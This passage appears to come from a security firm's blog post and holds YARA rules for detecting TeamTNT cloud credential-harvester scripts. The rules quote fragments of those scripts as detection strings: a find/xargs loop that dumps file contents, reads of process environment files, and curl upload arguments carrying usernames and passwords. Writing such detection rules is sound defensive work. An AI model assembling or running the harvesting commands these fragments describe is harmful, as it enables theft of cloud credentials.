$sectionBanner_08 = "-------- DOCKER CREDS -----------------------------------"

$sectionBanner_09 = "-------- CREDS FILES -----------------------------------"

condition:

(5 of them)

}

rule P0_Hunting_Common_TeamTNT_CredHarvesterTypo_1 {

meta:

description = "Detecting presence of known credential harvester scripts (commonly used by TeamTNT) containing common typo for 'CREFILE' variable name (assuming intended name is 'CREDFILE' since it is iterating file names in input array"

author = "daniel.bohannon@permiso.io (@danielhbohannon)"

date = "2023-07-12"

reference = "https://permiso.io/blog/s/agile-approach-to-mass-cloud-cred-harvesting-and-cryptomining/"

md5_01 = "3e2cddf76334529a14076c3659a68d92"

md5_02 = "b9113ccc0856e5d44bab8d3374362a06"

md5_03 = "d9ecceda32f6fa8a7720e1bf9425374f"

md5_04 = "28165d28693ca807fb3d4568624c5ba9"

md5_05 = "0855b8697c6ebc88591d15b954bcd15a"

md5_06 = "f7df739f865448ac82da01b3b1a97041"

md5_07 = "1a37f2ef14db460e5723f3c0b7a14d23"

md5_08 = "99f0102d673423c920af1abc22f66d4e"

md5_09 = "99f0102d673423c920af1abc22f66d4e"

md5_10 = "5daace86b5e947e8b87d8a00a11bc3c5"

strings:

$varNameTypo = "for CREFILE in ${"

$findArgs = "find / -maxdepth "

$xargs = " | xargs -I % sh -c 'echo :::%; cat %' >> $"

condition:

all of them

}

rule P0_Hunting_Common_TeamTNT_CredHarvesterTypo_2 {

meta:

description = "Detecting presence of known credential harvester scripts (commonly used by TeamTNT) containing common typo for 'get_prov_vars' function name (assuming intended name is 'get_proc_vars' since it is outputting process variables"

author = "daniel.bohannon@permiso.io (@danielhbohannon)"

date = "2023-07-12"

reference = "https://permiso.io/blog/s/agile-approach-to-mass-cloud-cred-harvesting-and-cryptomining/"

md5_01 = "d9ecceda32f6fa8a7720e1bf9425374f"

md5_02 = "0855b8697c6ebc88591d15b954bcd15a"

md5_03 = "f7df739f865448ac82da01b3b1a97041"

md5_04 = "1a37f2ef14db460e5723f3c0b7a14d23"

md5_05 = "99f0102d673423c920af1abc22f66d4e"

md5_06 = "99f0102d673423c920af1abc22f66d4e"

md5_07 = "5daace86b5e947e8b87d8a00a11bc3c5"

strings:

$funcNameTypo = "get_prov_vars"

$fileAccess_01 = "cat "

$fileAccess_02 = "strings "

$envVarFilePath = " /proc/*/env*"

condition:

$funcNameTypo and (any of ($fileAccess*)) and $envVarFilePath

}

rule P0_Hunting_Common_TeamTNT_CurlArgs_1 {

meta:

description = "Detecting presence of known credential harvester scripts (commonly used by TeamTNT) containing common curl arguments including 'Datei' (German word for 'file') and specific 'Send=1' arguments found in German blog post https://administrator.de/tutorial/upload-von-dateien-per-batch-curl-und-php-auf-einen-webserver-ohne-ftp-98399.html which details using curl (with these specific arguments) to upload files to upload.php"

author = "daniel.bohannon@permiso.io (@danielhbohannon)"

date = "2023-07-12"

reference = "https://permiso.io/blog/s/agile-approach-to-mass-cloud-cred-harvesting-and-cryptomining/"

md5_01 = "b9113ccc0856e5d44bab8d3374362a06"

md5_02 = "d9ecceda32f6fa8a7720e1bf9425374f"

md5_03 = "0855b8697c6ebc88591d15b954bcd15a"

md5_04 = "f7df739f865448ac82da01b3b1a97041"

md5_05 = "1a37f2ef14db460e5723f3c0b7a14d23"

md5_06 = "99f0102d673423c920af1abc22f66d4e"

md5_07 = "99f0102d673423c920af1abc22f66d4e"

md5_08 = "5daace86b5e947e8b87d8a00a11bc3c5"

strings:

$curlFileArgGerman = "\"Datei=@\""

$curlArgSend = " -F \"Send=1\" "

$curlArgUsername = " -F \"username="

$curlArgPassword = " -F \"password="

condition:

all of them

}

Note: This article was expertly written and contributed by Permiso researcher Abian Morina.

[*]

[*]Source link